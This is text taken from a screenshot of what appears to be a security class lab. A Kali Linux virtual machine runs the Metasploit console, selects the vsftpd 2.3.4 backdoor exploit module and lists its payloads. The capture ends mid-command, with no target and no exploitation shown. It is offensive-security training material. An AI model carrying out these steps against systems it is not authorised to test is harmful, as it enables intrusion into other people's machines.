 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
Changchun Zou
| https://metasploit.com |
|______________________________________________________________________________|
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload
Right Ctrl
Type here to search
ENG
11:13 AM
11/8/2021